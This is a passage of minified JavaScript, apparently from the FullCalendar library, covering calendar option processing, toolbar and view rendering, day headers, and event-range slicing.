e,t,n,r,o,i,a,l,u,c=this.props,d=this.state,p=this.data,f=this.computeOptionsData(c.optionOverrides,d.dynamicOptionOverrides,c.calendarApi),h=this.computeCurrentViewData(d.currentViewType,f,c.optionOverrides,d.dynamicOptionOverrides),v=this.data=s(s(s({viewTitle:this.buildTitle(d.dateProfile,h.options,f.dateEnv),calendarApi:c.calendarApi,dispatch:this.dispatch,emitter:this.emitter,getCurrentData:this.getCurrentData},f),h),d),g=f.pluginHooks.optionChangeHandlers,m=p&&p.calendarOptions,y=f.calendarOptions;if(m&&m!==y)for(var E in m.timeZone!==y.timeZone&&(d.eventSources=v.eventSources=(e=v.eventSources,t=d.dateProfile,n=v,r=t?t.activeRange:null,oy(e,oS(e,n),r,!0,n)),d.eventStore=v.eventStore=(o=v.eventStore,i=p.dateEnv,a=v.dateEnv,l=o.defs,u=tf(o.instances,function(e){var t=l[e.defId];return t.allDay||t.recurringDef?e:s(s({},e),{range:{start:a.createMarker(i.toDate(e.range.start,e.forcedStartTzo)),end:a.createMarker(i.toDate(e.range.end,e.forcedEndTzo))},forcedStartTzo:a.canComputeOffset?null:e.forcedStartTzo,forcedEndTzo:a.canComputeOffset?null:e.forcedEndTzo})}),{defs:l,instances:u})),g)m[E]!==y[E]&&g[E](y[E],v);c.onData&&c.onData(v)},e.prototype._computeOptionsData=function(e,t,n){var r=this.processRawCalendarOptions(e,t),o=r.refinedOptions,i=r.pluginHooks,a=r.localeDefaults,s=r.availableLocaleData;oY(r.extra);var l=this.buildDateEnv(o.timeZone,o.locale,o.weekNumberCalculation,o.firstDay,o.weekText,i,s,o.defaultRangeSeparator),u=this.buildViewSpecs(i.views,e,t,a),c=this.buildTheme(o,i),d=this.parseToolbars(o,e,c,u,n);return{calendarOptions:o,pluginHooks:i,dateEnv:l,viewSpecs:u,theme:c,toolbarConfig:d,localeDefaults:a,availableRawLocales:s.map}},e.prototype.processRawCalendarOptions=function(e,t){var n=t6([tK,e,t,]),r=n.locales,o=n.locale,i=this.organizeRawLocales(r),a=i.map,l=this.buildLocale(o||i.defaultCode,a).options,u=this.buildPluginHooks(e.plugins||[],oN),c=this.currentCalendarOptionsRefiners=s(s(s(s(s({},t4),t3),t2),u.listenerRefiners),u.optionRefiners),d={},p=t6([tK,l,e,t,]),f={},h=this.currentCalendarOptionsInput,v=this.currentCalendarOptionsRefined,g=!1;for(var m in p)"plugins"!==m&&(p[m]===h[m]||t5[m]&&m in h&&t5[m](h[m],p[m])?f[m]=v[m]:c[m]?(f[m]=c[m](p[m]),g=!0):d[m]=h[m]);return g&&(this.currentCalendarOptionsInput=p,this.currentCalendarOptionsRefined=f),{rawOptions:this.currentCalendarOptionsInput,refinedOptions:this.currentCalendarOptionsRefined,pluginHooks:u,availableLocaleData:i,localeDefaults:l,extra:d}},e.prototype._computeCurrentViewData=function(e,t,n,r){var o=t.viewSpecs[e];if(!o)throw Error('viewType "'+e+"\" is not available. Please make sure you've loaded all neccessary plugins");var i=this.processRawViewOptions(o,t.pluginHooks,t.localeDefaults,n,r),a=i.refinedOptions;oY(i.extra);var s=this.buildDateProfileGenerator({dateProfileGeneratorClass:o.optionDefaults.dateProfileGeneratorClass,duration:o.duration,durationUnit:o.durationUnit,usesMinMaxTime:o.optionDefaults.usesMinMaxTime,dateEnv:t.dateEnv,calendarApi:this.props.calendarApi,slotMinTime:a.slotMinTime,slotMaxTime:a.slotMaxTime,showNonCurrentDates:a.showNonCurrentDates,dayCount:a.dayCount,dateAlignment:a.dateAlignment,dateIncrement:a.dateIncrement,hiddenDays:a.hiddenDays,weekends:a.weekends,nowInput:a.now,validRangeInput:a.validRange,visibleRangeInput:a.visibleRange,monthMode:a.monthMode,fixedWeekCount:a.fixedWeekCount});return{viewSpec:o,options:a,dateProfileGenerator:s,viewApi:this.buildViewApi(e,this.getCurrentData,t.dateEnv)}},e.prototype.processRawViewOptions=function(e,t,n,r,o){var i=t6([tK,e.optionDefaults,n,r,e.optionOverrides,o,]),a=s(s(s(s(s(s({},t4),t3),t2),t7),t.listenerRefiners),t.optionRefiners),l={},u=this.currentViewOptionsInput,c=this.currentViewOptionsRefined,d=!1,p={};for(var f in i)i[f]===u[f]||t5[f]&&t5[f](i[f],u[f])?l[f]=c[f]:(i[f]===this.currentCalendarOptionsInput[f]||t5[f]&&t5[f](i[f],this.currentCalendarOptionsInput[f])?f in this.currentCalendarOptionsRefined&&(l[f]=this.currentCalendarOptionsRefined[f]):a[f]?l[f]=a[f](i[f]):p[f]=i[f],d=!0);return d&&(this.currentViewOptionsInput=i,this.currentViewOptionsRefined=l),{rawOptions:this.currentViewOptionsInput,refinedOptions:this.currentViewOptionsRefined,extra:p}},e}();function oU(e,t,n,r,o,i,a,s){var l=rc(t||a.defaultCode,a.map);return new ri({calendarSystem:"gregory",timeZone:e,namedTimeZoneImpl:i.namedTimeZonedImpl,locale:l,weekNumberCalculation:n,firstDay:r,weekText:o,cmdFormatter:i.cmdFormatter,defaultSeparator:s})}function oW(e,t){return new(t.themeClasses[e.themeSystem]||rJ)(e)}function oV(e){return new(e.dateProfileGeneratorClass||oh)(e)}function oz(e,t,n){return new n3(e,t,n)}function oF(e){return tf(e,function(e){return e.ui})}function oB(e,t,n){var r={"":t};for(var o in e){var i=e[o];i.sourceId&&n[i.sourceId]&&(r[o]=n[i.sourceId])}return r}function oG(e){var t=e.options;return{eventUiSingleBase:nu({display:t.eventDisplay,editable:t.editable,startEditable:t.eventStartEditable,durationEditable:t.eventDurationEditable,constraint:t.eventConstraint,overlap:"boolean"==typeof t.eventOverlap?t.eventOverlap:void 0,allow:t.eventAllow,backgroundColor:t.eventBackgroundColor,borderColor:t.eventBorderColor,textColor:t.eventTextColor,color:t.eventColor},e),selectionConfig:nu({constraint:t.selectConstraint,overlap:"boolean"==typeof t.selectOverlap?t.selectOverlap:void 0,allow:t.selectAllow},e)}}function oq(e,t){for(var n=0,r=t.pluginHooks.isLoadingFuncs;n<r.length;n++)if((0,r[n])(e))return!0;return!1}function oj(e){return rh(e.options.businessHours,e)}function oY(e,t){for(var n in e)console.warn("Unknown option '"+n+"'"+(t?" for view '"+t+"'":""))}var oZ=function(e){function t(t){var n=e.call(this,t)||this;return n.handleData=function(e){n.dataManager?n.setState(e):n.state=e},n.dataManager=new oL({optionOverrides:t.optionOverrides,calendarApi:t.calendarApi,onData:n.handleData}),n}return a(t,e),t.prototype.render=function(){return this.props.children(this.state)},t.prototype.componentDidUpdate=function(e){var t=this.props.optionOverrides;t!==e.optionOverrides&&this.dataManager.resetOptions(t)},t}(rF),oX=function(){function e(){this.strictOrder=!1,this.allowReslicing=!1,this.maxCoord=-1,this.maxStackCnt=-1,this.levelCoords=[],this.entriesByLevel=[],this.stackCnts={}}return e.prototype.addSegs=function(e){for(var t=[],n=0,r=e;n<r.length;n++){var o=r[n];this.insertEntry(o,t)}return t},e.prototype.insertEntry=function(e,t){var n=this.findInsertion(e);return this.isInsertionValid(n,e)?(this.insertEntryAt(e,n),1):this.handleInvalidInsertion(n,e,t)},e.prototype.isInsertionValid=function(e,t){return(-1===this.maxCoord||e.levelCoord+t.thickness<=this.maxCoord)&&(-1===this.maxStackCnt||e.stackCnt<this.maxStackCnt)},e.prototype.handleInvalidInsertion=function(e,t,n){return this.allowReslicing&&e.touchingEntry?this.splitEntry(t,e.touchingEntry,n):(n.push(t),0)},e.prototype.splitEntry=function(e,t,n){var r=0,o=[],i=e.span,a=t.span;return(i.start<a.start&&(r+=this.insertEntry({index:e.index,thickness:e.thickness,span:{start:i.start,end:a.start}},o)),i.end>a.end&&(r+=this.insertEntry({index:e.index,thickness:e.thickness,span:{start:a.end,end:i.end}},o)),r)?(n.push.apply(n,l([{index:e.index,thickness:e.thickness,span:o3(a,i)}],o)),r):(n.push(e),0)},e.prototype.insertEntryAt=function(e,t){var n=this.entriesByLevel,r=this.levelCoords;-1===t.lateral?(o2(r,t.level,t.levelCoord),o2(n,t.level,[e])):o2(n[t.level],t.lateral,e),this.stackCnts[o1(e)]=t.stackCnt},e.prototype.findInsertion=function(e){for(var t=this.levelCoords,n=this.entriesByLevel,r=this.strictOrder,o=this.stackCnts,i=t.length,a=0,s=-1,l=-1,u=null,c=0,d=0;d<i;d+=1){var p=t[d];if(!r&&p>=a+e.thickness)break;for(var f=n[d],h=void 0,v=o5(f,e.span.start,o0),g=v[0]+v[1];(h=f[g])&&h.span.start<e.span.end;){var m=p+h.thickness;m>a&&(a=m,u=h,s=d,l=g),m===a&&(c=Math.max(c,o[o1(h)]+1)),g+=1}}var y=0;if(u)for(y=s+1;y<i&&t[y]<a;)y+=1;var E=-1;return y<i&&t[y]===a&&(E=o5(n[y],e.span.end,o0)[0]),{touchingLevel:s,touchingLateral:l,touchingEntry:u,stackCnt:c,levelCoord:a,level:y,lateral:E}},e.prototype.toRects=function(){for(var e=this.entriesByLevel,t=this.levelCoords,n=e.length,r=[],o=0;o<n;o+=1)for(var i=e[o],a=t[o],l=0,u=i;l<u.length;l++){var c=u[l];r.push(s(s({},c),{levelCoord:a}))}return r},e}();function o0(e){return e.span.end}function o1(e){return e.index+":"+e.span.start}function o4(e){for(var t=[],n=0,r=e;n<r.length;n++){for(var o=r[n],i=[],a={span:o.span,entries:[o]},s=0,l=t;s<l.length;s++){var u=l[s];o3(u.span,a.span)?a={entries:u.entries.concat(a.entries),span:oK(u.span,a.span)}:i.push(u)}i.push(a),t=i}return t}function oK(e,t){return{start:Math.min(e.start,t.start),end:Math.max(e.end,t.end)}}function o3(e,t){var n=Math.max(e.start,t.start),r=Math.min(e.end,t.end);return n<r?{start:n,end:r}:null}function o2(e,t,n){e.splice(t,0,n)}function o5(e,t,n){var r=0,o=e.length;if(!o||t<n(e[r]))return[0,0];if(t>n(e[o-1]))return[o,0];for(;r<o;){var i=Math.floor(r+(o-r)/2),a=n(e[i]);if(t<a)o=i;else{if(!(t>a))return[i,1];r=i+1}}return[r,0]}var o9=function(){function e(e){this.component=e.component,this.isHitComboAllowed=e.isHitComboAllowed||null}return e.prototype.destroy=function(){},e}();function o7(e){var t;return(t={})[e.component.uid]=e,t}var o6={},oQ=function(){function e(e,t){this.emitter=new rA}return e.prototype.destroy=function(){},e.prototype.setMirrorIsVisible=function(e){},e.prototype.setMirrorNeedsRevert=function(e){},e.prototype.setAutoScrollEnabled=function(e){},e}(),oJ={},ie={startTime:tR,duration:tR,create:Boolean,sourceId:String};function it(e){var t=tQ(e,ie),n=t.refined,r=t.extra;return{startTime:n.startTime||null,duration:n.duration||null,create:null==n.create||n.create,sourceId:n.sourceId,leftoverProps:r}}var ir=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return a(t,e),t.prototype.render=function(){var e=this,t=this.props.widgetGroups.map(function(t){return e.renderWidgetGroup(t)});return rB.apply(void 0,l(["div",{className:"fc-toolbar-chunk"}],t))},t.prototype.renderWidgetGroup=function(e){for(var t=this.props,n=this.context.theme,r=[],o=!0,i=0,a=e;i<a.length;i++){var s=a[i],u=s.buttonName,c=s.buttonClick,d=s.buttonText,p=s.buttonIcon,f=s.buttonHint;if("title"===u)o=!1,r.push(rB("h2",{className:"fc-toolbar-title",id:t.titleId},t.title));else{var h=u===t.activeButton,v=!t.isTodayEnabled&&"today"===u||!t.isPrevEnabled&&"prev"===u||!t.isNextEnabled&&"next"===u,g=["fc-"+u+"-button",n.getClass("button")];h&&g.push(n.getClass("buttonActive")),r.push(rB("button",{type:"button",title:"function"==typeof f?f(t.navUnit):f,disabled:v,"aria-pressed":h,className:g.join(" "),onClick:c},d||(p?rB("span",{className:p}):"")))}}if(r.length>1){var m=o&&n.getClass("buttonGroup")||"";return rB.apply(void 0,l(["div",{className:m}],r))}return r[0]},t}(r3),io=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return a(t,e),t.prototype.render=function(){var e,t,n=this.props,r=n.model,o=n.extraClassName,i=!1,a=r.sectionWidgets,s=a.center;return a.left?(i=!0,e=a.left):e=a.start,a.right?(i=!0,t=a.right):t=a.end,rB("div",{className:[o||"","fc-toolbar",i?"fc-toolbar-ltr":"",].join(" ")},this.renderSection("start",e||[]),this.renderSection("center",s||[]),this.renderSection("end",t||[]))},t.prototype.renderSection=function(e,t){var n=this.props;return rB(ir,{key:e,widgetGroups:t,title:n.title,navUnit:n.navUnit,activeButton:n.activeButton,isTodayEnabled:n.isTodayEnabled,isPrevEnabled:n.isPrevEnabled,isNextEnabled:n.isNextEnabled,titleId:n.titleId})},t}(r3),ii=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={availableWidth:null},t.handleEl=function(e){t.el=e,r9(t.props.elRef,e),t.updateAvailableWidth()},t.handleResize=function(){t.updateAvailableWidth()},t}return a(t,e),t.prototype.render=function(){var e=this.props,t=this.state,n=e.aspectRatio,r=["fc-view-harness",n||e.liquid||e.height?"fc-view-harness-active":"fc-view-harness-passive"],o="",i="";return n?null!==t.availableWidth?o=t.availableWidth/n:i=1/n*100+"%":o=e.height||"",rB("div",{"aria-labelledby":e.labeledById,ref:this.handleEl,className:r.join(" "),style:{height:o,paddingBottom:i}},e.children)},t.prototype.componentDidMount=function(){this.context.addResizeHandler(this.handleResize)},t.prototype.componentWillUnmount=function(){this.context.removeResizeHandler(this.handleResize)},t.prototype.updateAvailableWidth=function(){this.el&&this.props.aspectRatio&&this.setState({availableWidth:this.el.offsetWidth})},t}(r3),ia=function(e){function t(t){var n=e.call(this,t)||this;return n.handleSegClick=function(e,t){var r=n.component,o=r.context,i=nI(t);if(i&&r.isValidSegDownEl(e.target)){var a=eC(e.target,".fc-event-forced-url"),s=a?a.querySelector("a[href]").href:"";o.emitter.trigger("eventClick",{el:t,event:new nQ(r.context,i.eventRange.def,i.eventRange.instance),jsEvent:e,view:o.viewApi}),s&&!e.defaultPrevented&&(window.location.href=s)}},n.destroy=eP(t.el,"click",".fc-event",n.handleSegClick),n}return a(t,e),t}(o9),is=function(e){function t(t){var n,r,o,i,a=e.call(this,t)||this;return a.handleEventElRemove=function(e){e===a.currentSegEl&&a.handleSegLeave(null,a.currentSegEl)},a.handleSegEnter=function(e,t){nI(t)&&(a.currentSegEl=t,a.triggerEvent("eventMouseEnter",e,t))},a.handleSegLeave=function(e,t){a.currentSegEl&&(a.currentSegEl=null,a.triggerEvent("eventMouseLeave",e,t))},a.removeHoverListeners=(n=t.el,r=a.handleSegEnter,o=a.handleSegLeave,eP(n,"mouseover",".fc-event",function(e,t){if(t!==i){i=t,r(e,t);var n=function(e){i=null,o(e,t),t.removeEventListener("mouseleave",n)};t.addEventListener("mouseleave",n)}})),a}return a(t,e),t.prototype.destroy=function(){this.removeHoverListeners()},t.prototype.triggerEvent=function(e,t,n){var r=this.component,o=r.context,i=nI(n);(!t||r.isValidSegDownEl(t.target))&&o.emitter.trigger(e,{el:n,event:new nQ(o,i.eventRange.def,i.eventRange.instance),jsEvent:t,view:o.viewApi})},t}(o9),il=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.buildViewContext=tA(r4),t.buildViewPropTransformers=tA(ic),t.buildToolbarProps=tA(iu),t.headerRef=rq(),t.footerRef=rq(),t.interactionsStore={},t.state={viewLabelId:e_()},t.registerInteractiveComponent=function(e,n){var r,o,i=(r=e,o=n,{component:r,el:o.el,useEventCenter:null==o.useEventCenter||o.useEventCenter,isHitComboAllowed:o.isHitComboAllowed||null}),a=[ia,is,].concat(t.props.pluginHooks.componentInteractions).map(function(e){return new e(i)});t.interactionsStore[e.uid]=a,o6[e.uid]=i},t.unregisterInteractiveComponent=function(e){var n=t.interactionsStore[e.uid];if(n){for(var r=0,o=n;r<o.length;r++)o[r].destroy();delete t.interactionsStore[e.uid]}delete o6[e.uid]},t.resizeRunner=new oH(function(){t.props.emitter.trigger("_resize",!0),t.props.emitter.trigger("windowResize",{view:t.props.viewApi})}),t.handleWindowResize=function(e){var n=t.props.options;n.handleWindowResize&&e.target===window&&t.resizeRunner.request(n.windowResizeDelay)},t}return a(t,e),t.prototype.render=function(){var e,t=this.props,n=t.toolbarConfig,r=t.options,o=this.buildToolbarProps(t.viewSpec,t.dateProfile,t.dateProfileGenerator,t.currentDate,n7(t.options.now,t.dateEnv),t.viewTitle),i=!1,a="";t.isHeightAuto||t.forPrint?a="":null!=r.height?i=!0:null!=r.contentHeight?a=r.contentHeight:e=Math.max(r.aspectRatio,.5);var l=this.buildViewContext(t.viewSpec,t.viewApi,t.options,t.dateProfileGenerator,t.dateEnv,t.theme,t.pluginHooks,t.dispatch,t.getCurrentData,t.emitter,t.calendarApi,this.registerInteractiveComponent,this.unregisterInteractiveComponent),u=n.header&&n.header.hasTitle?this.state.viewLabelId:"";return rB(r1.Provider,{value:l},n.header&&rB(io,s({ref:this.headerRef,extraClassName:"fc-header-toolbar",model:n.header,titleId:u},o)),rB(ii,{liquid:i,height:a,aspectRatio:e,labeledById:u},this.renderView(t),this.buildAppendContent()),n.footer&&rB(io,s({ref:this.footerRef,extraClassName:"fc-footer-toolbar",model:n.footer,titleId:""},o)))},t.prototype.componentDidMount=function(){var e=this.props;this.calendarInteractions=e.pluginHooks.calendarInteractions.map(function(t){return new t(e)}),window.addEventListener("resize",this.handleWindowResize);var t=e.pluginHooks.propSetHandlers;for(var n in t)t[n](e[n],e)},t.prototype.componentDidUpdate=function(e){var t=this.props,n=t.pluginHooks.propSetHandlers;for(var r in n)t[r]!==e[r]&&n[r](t[r],t)},t.prototype.componentWillUnmount=function(){window.removeEventListener("resize",this.handleWindowResize),this.resizeRunner.clear();for(var e=0,t=this.calendarInteractions;e<t.length;e++)t[e].destroy();this.props.emitter.trigger("_unmount")},t.prototype.buildAppendContent=function(){var e=this.props,t=e.pluginHooks.viewContainerAppends.map(function(t){return t(e)});return rB.apply(void 0,l([rj,{}],t))},t.prototype.renderView=function(e){for(var t=e.pluginHooks,n=e.viewSpec,r={dateProfile:e.dateProfile,businessHours:e.businessHours,eventStore:e.renderableEventStore,eventUiBases:e.eventUiBases,dateSelection:e.dateSelection,eventSelection:e.eventSelection,eventDrag:e.eventDrag,eventResize:e.eventResize,isHeightAuto:e.isHeightAuto,forPrint:e.forPrint},o=this.buildViewPropTransformers(t.viewPropsTransformers),i=0,a=o;i<a.length;i++)s(r,a[i].transform(r,e));return rB(n.component,s({},r))},t}(rK);function iu(e,t,n,r,o,i){var a=n.build(o,void 0,!1),s=n.buildPrev(t,r,!1),l=n.buildNext(t,r,!1);return{title:i,activeButton:e.type,navUnit:e.singleUnit,isTodayEnabled:a.isValid&&!nk(t.currentRange,o),isPrevEnabled:s.isValid,isNextEnabled:l.isValid}}function ic(e){return e.map(function(e){return new e})}var id=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={forPrint:!1},t.handleBeforePrint=function(){t.setState({forPrint:!0})},t.handleAfterPrint=function(){t.setState({forPrint:!1})},t}return a(t,e),t.prototype.render=function(){var e=this.props,t=e.options,n=this.state.forPrint,r=n||"auto"===t.height||"auto"===t.contentHeight,o=r||null==t.height?"":t.height,i=["fc",n?"fc-media-print":"fc-media-screen","fc-direction-"+t.direction,e.theme.getClass("root"),];return rS()||i.push("fc-liquid-hack"),e.children(i,o,r,n)},t.prototype.componentDidMount=function(){var e=this.props.emitter;e.on("_beforeprint",this.handleBeforePrint),e.on("_afterprint",this.handleAfterPrint)},t.prototype.componentWillUnmount=function(){var e=this.props.emitter;e.off("_beforeprint",this.handleBeforePrint),e.off("_afterprint",this.handleAfterPrint)},t}(r3);function ip(e,t){return!e||t>10?t1({weekday:"short"}):t>1?t1({weekday:"short",month:"numeric",day:"numeric",omitCommas:!0}):t1({weekday:"long"})}var ih="fc-col-header-cell";function iv(e){return e.text}var ig=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return a(t,e),t.prototype.render=function(){var e=this.context,t=e.dateEnv,n=e.options,r=e.theme,o=e.viewApi,i=this.props,a=i.date,l=i.dateProfile,u=r$(a,i.todayRange,null,l),c=[ih].concat(rR(u,r)),d=t.format(a,i.dayHeaderFormat),p=!u.isDisabled&&i.colCnt>1?rT(this.context,a):{},f=s(s(s({date:t.toDate(a),view:o},i.extraHookProps),{text:d}),u);return rB(ot,{hookProps:f,classNames:n.dayHeaderClassNames,content:n.dayHeaderContent,defaultContent:iv,didMount:n.dayHeaderDidMount,willUnmount:n.dayHeaderWillUnmount},function(e,t,n,r){return rB("th",s({ref:e,role:"columnheader",className:c.concat(t).join(" "),"data-date":u.isDisabled?void 0:tP(a),colSpan:i.colSpan},i.extraDataAttrs),rB("div",{className:"fc-scrollgrid-sync-inner"},!u.isDisabled&&rB("a",s({ref:n,className:["fc-col-header-cell-cushion",i.isSticky?"fc-sticky":"",].join(" ")},p),r)))})},t}(r3),im=t1({weekday:"long"}),iy=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return a(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.dateEnv,r=t.theme,o=t.viewApi,i=t.options,a=e5(new Date(2592e5),e.dow),l={dow:e.dow,isDisabled:!1,isFuture:!1,isPast:!1,isToday:!1,isOther:!1},u=[ih].concat(rR(l,r),e.extraClassNames||[]),c=n.format(a,e.dayHeaderFormat),d=s(s(s(s({date:a},l),{view:o}),e.extraHookProps),{text:c});return rB(ot,{hookProps:d,classNames:i.dayHeaderClassNames,content:i.dayHeaderContent,defaultContent:iv,didMount:i.dayHeaderDidMount,willUnmount:i.dayHeaderWillUnmount},function(t,r,o,i){return rB("th",s({ref:t,role:"columnheader",className:u.concat(r).join(" "),colSpan:e.colSpan},e.extraDataAttrs),rB("div",{className:"fc-scrollgrid-sync-inner"},rB("a",{"aria-label":n.format(a,im),className:["fc-col-header-cell-cushion",e.isSticky?"fc-sticky":"",].join(" "),ref:o},i)))})},t}(r3),iE=function(e){function t(t,n){var r=e.call(this,t,n)||this;return r.initialNowDate=n7(n.options.now,n.dateEnv),r.initialNowQueriedMs=new Date().valueOf(),r.state=r.computeTiming().currentState,r}return a(t,e),t.prototype.render=function(){var e=this.props,t=this.state;return e.children(t.nowDate,t.todayRange)},t.prototype.componentDidMount=function(){this.setTimeout()},t.prototype.componentDidUpdate=function(e){e.unit!==this.props.unit&&(this.clearTimeout(),this.setTimeout())},t.prototype.componentWillUnmount=function(){this.clearTimeout()},t.prototype.computeTiming=function(){var e=this.props,t=this.context,n=e9(this.initialNowDate,new Date().valueOf()-this.initialNowQueriedMs),r=t.dateEnv.startOf(n,e.unit),o=t.dateEnv.add(r,tR(1,e.unit)),i=o.valueOf()-n.valueOf();return i=Math.min(864e5,i),{currentState:{nowDate:r,todayRange:iS(r)},nextState:{nowDate:o,todayRange:iS(o)},waitMs:i}},t.prototype.setTimeout=function(){var e=this,t=this.computeTiming(),n=t.nextState,r=t.waitMs;this.timeoutId=setTimeout(function(){e.setState(n,function(){e.setTimeout()})},r)},t.prototype.clearTimeout=function(){this.timeoutId&&clearTimeout(this.timeoutId)},t.contextType=r1,t}(rF);function iS(e){var t=tt(e),n=e5(t,1);return{start:t,end:n}}var iD=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.createDayHeaderFormatter=tA(ib),t}return a(t,e),t.prototype.render=function(){var e=this.context,t=this.props,n=t.dates,r=t.dateProfile,o=t.datesRepDistinctDays,i=t.renderIntro,a=this.createDayHeaderFormatter(e.options.dayHeaderFormat,o,n.length);return rB(iE,{unit:"day"},function(e,t){return rB("tr",{role:"row"},i&&i("day"),n.map(function(e){return o?rB(ig,{key:e.toISOString(),date:e,dateProfile:r,todayRange:t,colCnt:n.length,dayHeaderFormat:a}):rB(iy,{key:e.getUTCDay(),dow:e.getUTCDay(),dayHeaderFormat:a})}))})},t}(r3);function ib(e,t,n){return e||ip(t,n)}var iC=function(){function e(e,t){for(var n=e.start,r=e.end,o=[],i=[],a=-1;n<r;)t.isHiddenDay(n)?o.push(a+.5):(o.push(a+=1),i.push(n)),n=e5(n,1);this.dates=i,this.indices=o,this.cnt=i.length}return e.prototype.sliceRange=function(e){var t=this.getDateDayIndex(e.start),n=this.getDateDayIndex(e5(e.end,-1)),r=Math.max(0,t),o=Math.min(this.cnt-1,n);return(r=Math.ceil(r),o=Math.floor(o),r<=o)?{firstIndex:r,lastIndex:o,isStart:t===r,isEnd:n===o}:null},e.prototype.getDateDayIndex=function(e){var t=this.indices,n=Math.floor(e6(this.dates[0],e));return n<0?t[0]-1:n>=t.length?t[t.length-1]+1:t[n]},e}(),i$=function(){function e(e,t){var n,r,o,i=e.dates;if(t){for(n=1,r=i[0].getUTCDay();n<i.length&&i[n].getUTCDay()!==r;n+=1);o=Math.ceil(i.length/n)}else o=1,n=i.length;this.rowCnt=o,this.colCnt=n,this.daySeries=e,this.cells=this.buildCells(),this.headerDates=this.buildHeaderDates()}return e.prototype.buildCells=function(){for(var e=[],t=0;t<this.rowCnt;t+=1){for(var n=[],r=0;r<this.colCnt;r+=1)n.push(this.buildCell(t,r));e.push(n)}return e},e.prototype.buildCell=function(e,t){var n=this.daySeries.dates[e*this.colCnt+t];return{key:n.toISOString(),date:n}},e.prototype.buildHeaderDates=function(){for(var e=[],t=0;t<this.colCnt;t+=1)e.push(this.cells[0][t].date);return e},e.prototype.sliceRange=function(e){var t=this.colCnt,n=this.daySeries.sliceRange(e),r=[];if(n)for(var o=n.firstIndex,i=n.lastIndex,a=o;a<=i;){var s=Math.floor(a/t),l=Math.min((s+1)*t,i+1);r.push({row:s,firstCol:a%t,lastCol:(l-1)%t,isStart:n.isStart&&a===o,isEnd:n.isEnd&&l-1===i}),a=l}return r},e}(),iR=function(){function e(){this.sliceBusinessHours=tA(this._sliceBusinessHours),this.sliceDateSelection=tA(this._sliceDateSpan),this.sliceEventStore=tA(this._sliceEventStore),this.sliceEventDrag=tA(this._sliceInteraction),this.sliceEventResize=tA(this._sliceInteraction),this.forceDayIfListItem=!1}return e.prototype.sliceProps=function(e,t,n,r){for(var o=[],i=4;i<arguments.length;i++)o[i-4]=arguments[i];var a=e.eventUiBases,s=this.sliceEventStore.apply(this,l([e.eventStore,a,t,n],o));return{dateSelectionSegs:this.sliceDateSelection.apply(this,l([e.dateSelection,a,r],o)),businessHourSegs:this.sliceBusinessHours.apply(this,l([e.businessHours,t,n,r],o)),fgEventSegs:s.fg,bgEventSegs:s.bg,eventDrag:this.sliceEventDrag.apply(this,l([e.eventDrag,a,t,n],o)),eventResize:this.sliceEventResize.apply(this,l([e.eventResize,a,t,n],o)),eventSelection:e.eventSelection}},e.prototype.sliceNowDate=function(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];return this._sliceDateSpan.apply(this,l([{range:{start:e,end:e9(e,1)},allDay:!1},{},t],n))},e.prototype._sliceBusinessHours=function(e,t,n,r){for(var o=[],i=4;i<arguments.length;i++)o[i-4]=arguments[i];return e?this._sliceEventStore.apply(this,l([tD(e,i8(t,Boolean(n)),r),{},t,n],o)).bg:[]},e.prototype._sliceEventStore=function(e,t,n,r){for(var o=[],i=4;i<arguments.length;i++)o[i-4]=arguments[i];if(e){var a=nx(e,t,i8(n,Boolean(r)),r);return{bg:this.sliceEventRanges(a.bg,o),fg:this.sliceEventRanges(a.fg,o)}}return{bg:[],fg:[]}},e.prototype._sliceInteraction=function(e,t,n,r){for(var o=[],i=4;i<arguments.length;i++)o[i-4]=arguments[i];if(!e)return null;var a=nx(e.mutatedEvents,t,i8(n,Boolean(r)),r);return{segs:this.sliceEventRanges(a.fg,o),affectedInstances:e.affectedEvents.instances,isEvent:e.isEvent}},e.prototype._sliceDateSpan=function(e,t,n){for(var r=[],o=3;o<arguments.length;o++)r[o-3]=arguments[o];if(!e)return[];for(var i,a,s,u,c,d=(i=e,a=t,s=n,u=ng({editable:!1},s),{def:c=ny(u.refined,u.extra,"",i.allDay,!0,s),ui:nN(c,a),instance:tu(c.defId,i.range),range:i.range,isStart:!0,isEnd:!0}),p=this.sliceRange.apply(this,l([e.range],r)),f=0,h=p;f<h.length;f++)h[f].eventRange=d;return p},e.prototype.sliceEventRanges=function(e,t){for(var n=[],r=0,o=e;r<o.length;r++){var i=o[r];n.push.apply(n,this.sliceEventRange(i,t))}return n},e.prototype.sliceEventRange=function(e,t){var n=e.range;this.forceDayIfListItem&&"list-item"===e.ui.display&&(n={start:n.start,end:e5(n.start,1)});for(var r=this.sliceRange.apply(this,l([n],t)),o=0,i=r;o<i.length;o++){var a=i[o];a.eventRange=e,a.isStart=e.isStart&&a.isStart,a.isEnd=e.isEnd&&a.isEnd}return r},e}();function i8(e,t){var n=e.activeRange;return t?n:{start:e9(n.start,e.slotMinTime.milliseconds),end:e9(n.end,e.slotMaxTime.milliseconds-864e5)}}function iw(e,t,n){var r=e.mutatedEvents.instances;for(var o in r)if(!nT(t.validRange,r[o].range))return!1;return ik({eventDrag:e},n)}function iT(e,t,n){return!!nT(t.validRange,e.range)&&ik({dateSelection:e},n)}function ik(e,t){var n=t.getCurrentData(),r=s({businessHours:n.businessHours,dateSelection:"",eventStore:n.eventStore,eventUiBases:n.eventUiBases,eventSelection:"",eventDrag:null,eventResize:null},e);return(t.pluginHooks.isPropsValid||ix)(r,t)}function ix(e,t,n,r){return void 0===n&&(n={}),(!e.eventDrag||!!function e(t,n,r,o){var i,a,l=n.getCurrentData(),u=t.eventDrag,c=u.mutatedEvents,d=c.defs,p=c.instances,f=nP(d,u.isEvent?t.eventUiBases:{"":l.selectionConfig});o&&(f=tf(f,o));var h=(i=t.eventStore,a=u.affectedEvents.instances,{defs:i.defs,instances:tp(i.instances,function(e){return!a[e.instanceId]})}),v=h.defs,g=h.instances,m=nP(v,t.eventUiBases);for(var y in p){var E=p[y],S=E.range,D=f[E.defId],b=d[E.defId];if(!iM(D.constraints,S,h,t.businessHours,n))return!1;var 